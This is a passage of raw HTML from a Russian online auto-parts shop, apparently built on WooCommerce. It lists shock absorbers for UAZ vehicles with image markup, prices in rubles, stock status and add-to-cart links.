https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-315195-gazomasliannyi-peredn-kit-2447-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-315195-gazomasliannyi-peredn-kit-2447-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-315195-gazomasliannyi-peredn-kit-2447.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-315195-gazomasliannyi-peredn-kit-2447-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-315195-gazomasliannyi-peredn-kit-2447-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-315195-gazomasliannyi-peredn-kit-2447-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-315195-gazomasliannyi-peredn-kit-2447-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-315195-gazomasliannyi-peredn-kit-2447-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-315195-gazomasliannyi-peredn-kit-2447-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-315195-gazomasliannyi-peredn-kit-2447-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-315195-gazomasliannyi-peredn-kit-2447-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-315195-gazomasliannyi-peredn-kit-2447-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-315195-gazomasliannyi-peredn-kit-2447-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-315195-gazomasliannyi-peredn-kit-2447.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/amortizator-315195-3160-gaz-masl-pered-pruzhin/">Амортизатор 315195 газомаслянный, передн (КиТ)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1 266&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Амортизатор 315195, 3160 газомаслянный, передний, пружин. подвеска (ЗМЗ) (KNU-2905006-51)				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=2447" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2447" data-product_sku="3151-95-2905006-96" aria-label="Добавить «Амортизатор 315195 газомаслянный, передн (КиТ)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-13620 status-publish first instock product_cat-amortizatory-uaz product_tag-amortizatory-dlja-uaz-31519 product_tag-amortizator-na-uaz-31514 product_tag-amortizator-perednij-uaz-3151 product_tag-amortizator-perednij-uaz-hanter product_tag-amortizatory-plaza product_tag-amortizator-uaz-buhanka product_tag-amortizatory-uaz-hanter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="13620">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/amortizator-315195-3153-3159-gazonapolnennyj-per/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-pered.-gaz-masl.-shtok-avto-so-vtulkami-13620-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-pered.-gaz-masl.-shtok-avto-so-vtulkami-13620-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-pered.-gaz-masl.-shtok-avto-so-vtulkami-13620-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-pered.-gaz-masl.-shtok-avto-so-vtulkami-13620-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-pered.-gaz-masl.-shtok-avto-so-vtulkami-13620-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-pered.-gaz-masl.-shtok-avto-so-vtulkami-13620-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-pered.-gaz-masl.-shtok-avto-so-vtulkami-13620-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-pered.-gaz-masl.-shtok-avto-so-vtulkami-13620-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-pered.-gaz-masl.-shtok-avto-so-vtulkami-13620.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-pered.-gaz-masl.-shtok-avto-so-vtulkami-13620-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-pered.-gaz-masl.-shtok-avto-so-vtulkami-13620-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-pered.-gaz-masl.-shtok-avto-so-vtulkami-13620-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-pered.-gaz-masl.-shtok-avto-so-vtulkami-13620-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-pered.-gaz-masl.-shtok-avto-so-vtulkami-13620-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-pered.-gaz-masl.-shtok-avto-so-vtulkami-13620-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-pered.-gaz-masl.-shtok-avto-so-vtulkami-13620-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-pered.-gaz-masl.-shtok-avto-so-vtulkami-13620-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-pered.-gaz-masl.-shtok-avto-so-vtulkami-13620-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-pered.-gaz-masl.-shtok-avto-so-vtulkami-13620-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-pered.-gaz-masl.-shtok-avto-so-vtulkami-13620.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/amortizator-315195-3153-3159-gazonapolnennyj-per/">Амортизатор 315195,3160 перед. масл. (Шток-Авто) (со втулками)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3 003&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Амортизатор 315195, 3153, 3159. Газовый передний «Шток-Авто Trofi Lift» (усиленный) Амортизатор передней подвески, газовый, «ухо-ухо», Шток Авто Трофи Лифт на...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13620" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13620" data-product_sku="SA205-2905004-107" aria-label="Добавить «Амортизатор 315195,3160 перед. масл. (Шток-Авто) (со втулками)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-2450 status-publish instock product_cat-amortizatory-uaz product_tag-amortizator-na-uaz-31514 product_tag-amortizator-perednij-uaz-3151 product_tag-amortizator-perednij-uaz-hanter product_tag-amortizatory-uaz-hanter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="2450">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/amortizator-315195-3160-gaz-masl-pered-pruzhin-2/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-peredn.-masl.-avtomagnat-so-vtulkami-2450-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-peredn.-masl.-avtomagnat-so-vtulkami-2450-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-peredn.-masl.-avtomagnat-so-vtulkami-2450-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-peredn.-masl.-avtomagnat-so-vtulkami-2450-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-peredn.-masl.-avtomagnat-so-vtulkami-2450-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-peredn.-masl.-avtomagnat-so-vtulkami-2450-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-peredn.-masl.-avtomagnat-so-vtulkami-2450-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-peredn.-masl.-avtomagnat-so-vtulkami-2450-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-peredn.-masl.-avtomagnat-so-vtulkami-2450-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-peredn.-masl.-avtomagnat-so-vtulkami-2450-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-peredn.-masl.-avtomagnat-so-vtulkami-2450-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-peredn.-masl.-avtomagnat-so-vtulkami-2450-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-peredn.-masl.-avtomagnat-so-vtulkami-2450-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-peredn.-masl.-avtomagnat-so-vtulkami-2450-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-peredn.-masl.-avtomagnat-so-vtulkami-2450-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-peredn.-masl.-avtomagnat-so-vtulkami-2450-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-peredn.-masl.-avtomagnat-so-vtulkami-2450-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-peredn.-masl.-avtomagnat-so-vtulkami-2450-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-peredn.-masl.-avtomagnat-so-vtulkami-2450-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151953160-peredn.-masl.-avtomagnat-so-vtulkami-2450-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/amortizator-315195-3160-gaz-masl-pered-pruzhin-2/">Амортизатор 315195,3160 передн., масл. (Автомагнат) (со втулками)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2 142&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Амортизатор 315195,3160 перед. Масл. (Автомагнат) (со втулками) (381.2905010)				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=2450" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2450" data-product_sku="3151-95-2905006-00" aria-label="Добавить «Амортизатор 315195,3160 передн., масл. (Автомагнат) (со втулками)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-13613 status-publish instock product_cat-amortizatory-uaz product_tag-amortizatory-dlja-uaz-31519 product_tag-amortizator-na-uaz-31514 product_tag-amortizator-perednij-uaz-3151 product_tag-amortizator-perednij-uaz-hanter product_tag-amortizatory-plaza product_tag-amortizatory-uaz-hanter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="13613">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/amortizator-3159-3153-3160-gazonapolnennyj-per/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3160-.-gazovyi-perednii-shtok-avto-13613-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3160-.-gazovyi-perednii-shtok-avto-13613-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3160-.-gazovyi-perednii-shtok-avto-13613-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3160-.-gazovyi-perednii-shtok-avto-13613-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3160-.-gazovyi-perednii-shtok-avto-13613-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3160-.-gazovyi-perednii-shtok-avto-13613-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3160-.-gazovyi-perednii-shtok-avto-13613-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3160-.-gazovyi-perednii-shtok-avto-13613-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3160-.-gazovyi-perednii-shtok-avto-13613.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3160-.-gazovyi-perednii-shtok-avto-13613-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3160-.-gazovyi-perednii-shtok-avto-13613-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3160-.-gazovyi-perednii-shtok-avto-13613-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3160-.-gazovyi-perednii-shtok-avto-13613-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3160-.-gazovyi-perednii-shtok-avto-13613-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3160-.-gazovyi-perednii-shtok-avto-13613-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3160-.-gazovyi-perednii-shtok-avto-13613-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3160-.-gazovyi-perednii-shtok-avto-13613-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3160-.-gazovyi-perednii-shtok-avto-13613-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3160-.-gazovyi-perednii-shtok-avto-13613-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3160-.-gazovyi-perednii-shtok-avto-13613.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/amortizator-3159-3153-3160-gazonapolnennyj-per/">Амортизатор 3159, 3153, 3160 . Газовый передний «Шток-Авто»</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1 535&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Амортизатор передней подвески, газовый, «ухо-ухо» на УАЗ-315195 Хантер с пружинной подвеской, 3153, 3159 Барс, 3160				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13613" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13613" data-product_sku="SA3151-2905006-107 13613" aria-label="Добавить «Амортизатор 3159, 3153, 3160 . Газовый передний «Шток-Авто»» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-13611 status-publish last instock product_cat-amortizatory-uaz product_tag-amortizatory-dlja-uaz-31519 product_tag-amortizator-na-uaz-31514 product_tag-amortizator-perednij-uaz-3151 product_tag-amortizator-perednij-uaz-hanter product_tag-amortizatory-plaza product_tag-amortizatory-uaz-hanter product_tag-amortizatory-zadnie-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="13611">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/amortizator-3159-3153-3162-2360-3163-gazonapolnennyj-z/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3162-2360-3163-.-gazovyi-zadnii-shtok-avto-13611-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3162-2360-3163-.-gazovyi-zadnii-shtok-avto-13611-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3162-2360-3163-.-gazovyi-zadnii-shtok-avto-13611-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3162-2360-3163-.-gazovyi-zadnii-shtok-avto-13611-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3162-2360-3163-.-gazovyi-zadnii-shtok-avto-13611-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3162-2360-3163-.-gazovyi-zadnii-shtok-avto-13611-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3162-2360-3163-.-gazovyi-zadnii-shtok-avto-13611-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3162-2360-3163-.-gazovyi-zadnii-shtok-avto-13611-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3162-2360-3163-.-gazovyi-zadnii-shtok-avto-13611-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3162-2360-3163-.-gazovyi-zadnii-shtok-avto-13611-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3162-2360-3163-.-gazovyi-zadnii-shtok-avto-13611-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3162-2360-3163-.-gazovyi-zadnii-shtok-avto-13611-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3162-2360-3163-.-gazovyi-zadnii-shtok-avto-13611-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3162-2360-3163-.-gazovyi-zadnii-shtok-avto-13611-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3162-2360-3163-.-gazovyi-zadnii-shtok-avto-13611-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3162-2360-3163-.-gazovyi-zadnii-shtok-avto-13611-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3162-2360-3163-.-gazovyi-zadnii-shtok-avto-13611-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3162-2360-3163-.-gazovyi-zadnii-shtok-avto-13611-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3162-2360-3163-.-gazovyi-zadnii-shtok-avto-13611-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3159-3153-3162-2360-3163-.-gazovyi-zadnii-shtok-avto-13611-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/amortizator-3159-3153-3162-2360-3163-gazonapolnennyj-z/">Амортизатор 3159, 3153, 3162, 2360, 3163 . Газовый задний «Шток-Авто»</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3 162&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Амортизатор задней подвески, газовый, «ухо-ухо» на УАЗ-3159 и его модификации, 3153, 3159 Барс, 3162 колея 1445 мм, 3162 колея 1600...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13611" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13611" data-product_sku="SA3159-2915006-107" aria-label="Добавить «Амортизатор 3159, 3153, 3162, 2360, 3163 . Газовый задний «Шток-Авто»» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-2432 status-publish first instock product_cat-amortizatory-uaz product_tag-amortizatory-keno-na-uaz-patriot product_tag-amortizator-na-uaz-31514 product_tag-amortizator-perednij-uaz-3151 product_tag-amortizator-perednij-uaz-hanter product_tag-amortizator-uaz-buhanka product_tag-amortizatory-uaz-hanter product_tag-vtulka-amortizatora-uaz has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="2432">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/amortizator-469452-gaz-masl-pered-zad-kit-knu-29150/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-kit-so-vtulkami-knu-2915006-51-2432-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-kit-so-vtulkami-knu-2915006-51-2432-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-kit-so-vtulkami-knu-2915006-51-2432-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-kit-so-vtulkami-knu-2915006-51-2432-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-kit-so-vtulkami-knu-2915006-51-2432-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-kit-so-vtulkami-knu-2915006-51-2432-1-860x860.png 860w, 